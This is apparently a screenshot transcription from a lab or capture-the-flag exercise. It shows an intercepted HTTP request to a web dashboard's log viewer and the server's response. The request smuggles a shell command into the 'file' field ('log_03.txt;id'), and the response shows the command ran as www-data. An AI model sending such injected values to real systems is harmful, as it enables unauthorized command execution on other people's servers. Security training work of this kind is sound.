 Request
Pretty Raw \n Actions
1 POST /admin/dashboard.php?page=log HTTP/1.1
2 Host: 192.168.0.106
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://192.168.0.106
10 Connection: close
11 Referer: http://192.168.0.106/admin/dashboard.php?page=log
12 Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh
13 Upgrade-Insecure-Requests: 1
14
15 file=log_03.txt;id
Response
Pretty Raw Render \n Actions
</h2>
19
20 <form action="dashboard.php?page=log" method="post">
21
22 <div>
23 <input type="radio" name="file" value="log_03.txt">
24 <label for="log_03.txt">
log_03.txt
</label>
25 </div>
<div>
26 <input type="radio" name="file" value="log_02.txt">
27 <label for="log_02.txt">
log_02.txt
</label>
28 </div>
<div>
29 <input type="radio" name="file" value="log_01.txt">
30 <label for="log_01.txt">
log_01.txt
</label>
31 </div>
</br>
</br>
32 <div class="button">
33 <button type="submit">
Get the log
</button>
34 </div>
35 </form>
36
37 Contenu du fichier log_03.txt;id : </br>
<PRE>
Operation: password change
38 Date: August 2, 2020 / 9:25 p.m.
39 User: admin
40 Status: OK
41 uid=33(www-data) gid=33(www-data) groups=33(www-data)
42 </PRE>